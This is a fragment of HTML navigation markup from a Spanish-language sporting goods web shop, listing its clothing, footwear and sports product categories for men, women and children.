		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding wc-menu-cart-activated has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
							<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" alt="Salernos Deportes" class="is-logo-image" width="120" height="120" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/" aria-current="page">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
